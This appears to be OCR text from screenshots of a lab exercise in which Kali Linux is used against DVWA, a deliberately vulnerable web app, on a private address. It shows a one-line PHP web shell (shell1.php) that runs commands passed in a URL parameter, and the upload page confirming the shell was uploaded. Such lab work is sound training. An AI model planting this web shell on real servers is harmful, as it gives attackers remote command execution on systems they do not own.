 Clone di Kali Linux2023 [Running]
Applications Places Terminal Jan 8 14:08
Kali Linux Damn Vulnerable Web Ap
192.168.50.101/dvwa/security.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
DVWA Security
Script Security
Security Level is currently low.
You can set the security level to low, medium or high.
The security level changes the vulnerability level of DVWA.
low Submit
PHPIDS
PHPIDS v.0.6 (PHP-Intrusion Detection System) is a security layer for PHP based web applications.
You can enable PHPIDS across this site for the duration of your session.
PHPIDS is currently disabled. [enable PHPIDS]
[Simulate attack] - [View IDS log]
kali@luxme: ~/Desktop
GNU nano 7.2 shell1.php
<?php echo 'CMD:'. system($_GET['c']);?>
[ Read 1 line ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line
KALI LINU
Clone di Kali
Applications Places
Kali Linux Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/upload/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: File Upload
Choose an image to upload:
Browse... No file selected.
Upload
../../hackable/uploads/shell1.php succesfully uploaded!
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm